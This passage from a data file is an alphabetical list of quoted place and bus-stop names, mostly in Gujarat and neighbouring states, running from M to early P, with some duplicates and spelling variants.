"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
